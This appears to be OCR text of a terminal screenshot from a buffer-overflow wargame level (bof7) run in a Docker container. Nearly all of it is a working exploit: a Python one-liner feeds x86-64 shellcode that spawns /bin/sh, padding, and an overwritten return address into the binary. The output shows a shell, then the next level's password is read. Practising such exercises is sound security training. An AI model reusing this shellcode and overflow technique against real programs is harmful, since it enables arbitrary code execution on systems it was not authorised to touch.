 song-yeji — docker run -it --privileged ccss17/bof — docker — com.docker.cli ◂ docker run -it --privileg...
[bof7@99d4f11fd8ee:~$ ls ]
bof7  bof7.c  bof7.hint  bof8.pw
[bof7@99d4f11fd8ee:~$ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\x]
ff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05' + 'x'*109 + '\xb0\xea\xff\xff
\xff\x7f'"`
Hello 1?H?ѝ??Ќ??H??ST_?RWT^?;xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx?????[0x7fffffffeab0]!
[$ ls ]
bof7  bof7.c  bof7.hint  bof8.pw
[$ cat bof8.pw ]
0dc54105